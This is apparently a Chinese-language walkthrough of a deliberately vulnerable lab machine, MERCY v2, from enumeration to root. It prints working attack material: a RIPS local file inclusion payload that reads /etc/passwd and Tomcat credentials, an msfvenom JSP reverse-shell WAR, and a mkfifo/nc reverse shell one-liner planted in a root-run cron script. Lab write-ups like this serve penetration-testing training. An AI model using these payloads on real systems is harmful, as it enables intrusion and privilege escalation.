
密码的话之前,我们base64解码得到的敏感信息 --> password就是密码!
smb: \.private\>
smb: \.private\> ls. D 0 Mon Aug 27 00:35:34 2018.. D 0 Sat Sep 1 03:07:00 2018opensesame D 0 Fri Aug 31 00:36:50 2018readme.txt N 94 Sun Aug 26 22:22:35 2018secrets D 0 Tue Nov 20 01:01:09 201819213004 blocks of size 1024. 16244864 blocks available
smb: \.private\> cd opensesame
smb: \.private\opensesame\> get config
getting file \.private\opensesame\config of size 17543 as config (5710.4 KiloBytes/sec) (average 3817.3 KiloBytes/sec)
smb: \.private\opensesame\>
在private目录下知道到 readme.txt ,在 opensesame 目录下找到 config。使用get命令把他们下载到本地即可!例:get config
┌──(root㉿ru)-[~/kali]
└─# cat readme.txt
This is for your own eyes only. In case you forget the magic rules for remote administration.这只是你自己的眼睛。以防您忘记了远程管理的神奇规则。
config文件里面是敲门服务用的顺序码┌──(root㉿ru)-[~/kali]
└─# cat config
Here are settings for your perusal.Port Knocking Daemon Configuration[options]UseSyslog[openHTTP]sequence = 159,27391,4seq_timeout = 100command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPTtcpflags = syn[closeHTTP]sequence = 4,27391,159seq_timeout = 100command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPTtcpflags = syn[openSSH]sequence = 17301,28504,9999seq_timeout = 100command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPTtcpflags = syn[closeSSH]sequence = 9999,28504,17301seq_timeout = 100command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPTtcpflags = syn所以开启http服务的就是 : 159,27391,4开启ssh服务的就是: 17301,28504,9999
knock工具
┌──(root㉿ru)-[~/kali]
└─# knock -v 192.168.12.142 17301:tcp 28504:tcp 9999:tcp
hitting tcp 192.168.12.142:17301
hitting tcp 192.168.12.142:28504
hitting tcp 192.168.12.142:9999┌──(root㉿ru)-[~/kali]
└─# knock -v 192.168.12.142 159:tcp 27391:tcp 4:tcp
hitting tcp 192.168.12.142:159
hitting tcp 192.168.12.142:27391
hitting tcp 192.168.12.142:4┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.142 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 16:32 CST
Nmap scan report for 192.168.12.142
Host is up (0.0028s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
MAC Address: 00:50:56:3E:71:FC (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.85 seconds
此时发现,22和80端口都已经打开了!
CMS


RIPS 0.53

Welcome to Mercy!We hope you do not plead for mercy too much. If you do, please help us upgrade our website to allow our visitors to obtain more than just the local time of our system.欢迎来到Mercy!
我们希望你不要过于求饶。如果您这样做了,请帮助我们升级我们的网站,让我们的访问者获得的不仅仅是我们系统的本地时间。文件包含漏洞

paylaod# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.arFile: /windows/code.php
=======================102: file $lines = file($file);96: $file = $_GET['file'];PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwdFile: /windows/function.php
===========================64: file $lines = file($file);58: $file = $_GET['file'];PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)
直接谷歌搜索发现,该cms存在文件包含漏洞!

果真如此!我们尝试读取之前的关键信息 --> /etc/tomcat7/tomcat-Users.xml注意这个Users.xml 要小写 ————》 users.html

发现账号密码thisisasuperduperlonguser : heartbreakisinevitablefluffy : freakishfluffybunny经过尝试,ssh登录不上去,应该是tomcat的账号密码!
Tomcat


直接使用msfvenom生成一个反弹shell木马。然后上传war包!┌──(root㉿ru)-[~/kali]
└─# msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.12.128 lport=
1234 -f war -o shell.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
Saved as: shell.war
记得开启监听并点击!
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.12.142: inverse host lookup failed: Unknown host
connect to [192.168.12.128] from (UNKNOWN) [192.168.12.142] 48678
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
提权
系统信息收集
whereis python
python: /usr/bin/python /usr/bin/python3.4m /usr/bin/python3.4 /usr/bin/python2.7 /etc/python /etc/python3.4 /etc/python2.7 /usr/lib/python3.4 /usr/lib/python2.7 /usr/local/lib/python3.4 /usr/local/lib/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat7@MERCY:/var/lib/tomcat7$ pwd
pwd
/var/lib/tomcat7tomcat7@MERCY:/$ sudo -l
sudo -l
[sudo] password for tomcat7: 1Sorry, try again.
[sudo] password for tomcat7: 2Sorry, try again.
[sudo] password for tomcat7: 3Sorry, try again.
sudo: 3 incorrect password attempts
tomcat7@MERCY:/$没有sudo权限,我们先切换一下用户(fluffy)
tomcat7@MERCY:/$ su fluffy
su fluffy
Password: freakishfluffybunnyAdded user fluffy.$ id
id
uid=1003(fluffy) gid=1003(fluffy) groups=1003(fluffy)
$fluffy@MERCY:/$ sudo -l
sudo -l
[sudo] password for fluffy: freakishfluffybunnySorry, user fluffy may not run sudo on MERCY.
fluffy@MERCY:/$很可惜,这个用户也没有sudo权限!
fluffy@MERCY:~/.private$ pwd
pwd
/home/fluffy/.private
fluffy@MERCY:~/.private$ ls -al
ls -al
total 12
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .
drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 ..
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 secrets
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
fluffy@MERCY:~/.private/secrets$
在这个用户主目录下,找到一个具有root权限的可执行文件,fluffy具有可读可写的权限!开始提权!
本地提权
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bashnow=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
fluffy@MERCY:~/.private/secrets$
fluffy@MERCY:~/.private/secrets$ ./timeclock
./timeclock
./timeclock: line 4: ../../../../../var/www/html/time: Permission denied
./timeclock: line 5: ../../../../../var/www/html/time: Permission denied
chown: changing ownership of ‘../../../../../var/www/html/time’: Operation not permitted
rm: remove write-protected fifo ‘/tmp/f’? n
n
mkfifo: cannot create fifo ‘/tmp/f’: File exists
./timeclock: line 7: /tmp/f: Permission denied写入payload
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.12.128 5656 >/tmp/f解释:
rm /tmp/f; # 删除可能存在的名为 f 的文件,以确保后续 mkfifo 不会失败
mkfifo /tmp/f; # 创建一个命名管道,文件名为 /tmp/f
cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.12.128 5656 > /tmp/f; # 将 /tmp/f 的输出通过 nc 命令发送到指定的 IP 和端口上,同时通过管道连接一个交互式的 shellkali开启监听!执行!
get root
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 5656
listening on [any] 5656 ...
192.168.12.142: inverse host lookup failed: Unknown host
connect to [192.168.12.128] from (UNKNOWN) [192.168.12.142] 46290
/bin/sh: 0: can't access tty; job control turned off# python3 -c 'import pty;pty.spawn("/bin/bash")'root@MERCY:~# cd /root
cd /rootroot@MERCY:~# pwd
pwd
/rootroot@MERCY:~# ls
ls
author-secret.txt config proof.txtroot@MERCY:~# cat proof.txt
cat proof.txt
Congratulations on rooting MERCY. :-)root@MERCY:~# cat author-secret.txt
cat author-secret.txt
Hi! Congratulations on being able to root MERCY.The author feels bittersweet about this box. On one hand, it was a box designed as a dedication to the sufferance put through by the Offensive Security team for PWK. I thought I would pay it forward by creating a vulnerable machine too. This is not meant to be a particularly difficult machine, but is meant to bring you through a good number of enumerative steps through a variety of techniques.The author would also like to thank a great friend who he always teases as "plead for mercy". She has been awesome. The author, in particular, appreciates her great heart, candour, and her willingness to listen to the author's rants and troubles. The author will stay forever grateful for her presence. She never needed to be this friendly to the author.The author, as "plead for mercy" knows, is terrible at any sort of dedication or gifting, and so the best the author could do, I guess, is a little present, which explains the hostname of this box. (You might also have been pleading for mercy trying to root this box, considering its design.)You'll always be remembered, "plead for mercy", and Offensive Security, for making me plead for mercy!Congratulations, once again, for you TRIED HARDER!Regards,
The Authorroot@MERCY:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000link/ether 00:50:56:3e:71:fc brd ff:ff:ff:ff:ff:ffinet 192.168.12.142/24 brd 192.168.12.255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::250:56ff:fe3e:71fc/64 scope linkvalid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000link/ether c2:55:fe:e4:34:b2 brd ff:ff:ff:ff:ff:ffinet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0valid_lft forever preferred_lft foreverroot@MERCY:~# whoami
whoami
rootroot@MERCY:~#
译:你好祝贺您能够根除MERCY。
作者对这个盒子感到苦乐参半。一方面,这是一个盒子,旨在纪念PWK的进攻安全团队所经历的苦难。我想我也会通过制造一台易受攻击的机器来支付这笔钱。这并不是一台特别困难的机器,而是通过各种技术让您完成大量列举步骤。
作者还要感谢一位好朋友,他总是调侃他“求饶”。她太棒了。作者尤其欣赏她那颗伟大的心、坦率的态度,以及她愿意倾听作者的咆哮和烦恼。作者将永远感激她的光临。她从来没有必要对作者如此友好。
正如“求饶”所知,作者在任何形式的奉献或礼物方面都很糟糕,所以我想,作者能做的最好的事情就是送一份小礼物,这就解释了这个盒子的主机名。(考虑到这个盒子的设计,你可能也在乞求宽恕,试图根除它。)
你将永远被铭记,“求饶”和“进攻安全”,因为你让我求饶!
再次祝贺你更加努力!
当做
作者这篇关于红队打靶练习:DIGITALWORLD.LOCAL: MERCY V2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






